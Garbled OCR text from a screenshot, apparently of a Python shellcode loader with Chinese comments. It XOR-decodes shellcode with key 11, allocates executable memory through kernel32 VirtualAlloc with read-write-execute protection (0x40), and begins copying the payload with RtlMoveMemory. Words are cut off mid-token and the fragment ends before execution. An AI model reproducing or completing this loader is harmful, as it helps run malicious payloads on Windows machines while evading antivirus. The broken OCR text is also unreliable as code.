
#xor key

key 
=
11
shellcode 
=
bytearray
(
[
ord
(
xor_shellcode
[
i
# 设置VirtualAlloc返回类型为ctypes
.
c_uint64

ctypes
.
windll
.
kernel32
.
VirtualAlloc
.
restyp
# 申请内存：调用kernel32
.
dll动态链接库中的Virtua
ptr 
=
 ctypes
.
windll
.
kernel32
.
VirtualAlloc
(
   ctypes
.
c_int
(
0
)
,
  #要分配的内存区域的地址

   ctypes
.
c_int
(
len
(
shellcode
)
)
,
 #分配的大小

   ctypes
.
c_int
(
0x3000
)
,
  #分配的类型，
0x300
   ctypes
.
c_int
(
0x40
)
 #该内存的初始保护属性，
0
)
# 调用kernel32
.
dll动态链接库中的RtlMoveMemor
buffered 
=
(
ctypes
.
c_char 
*
len
(
shellcode
)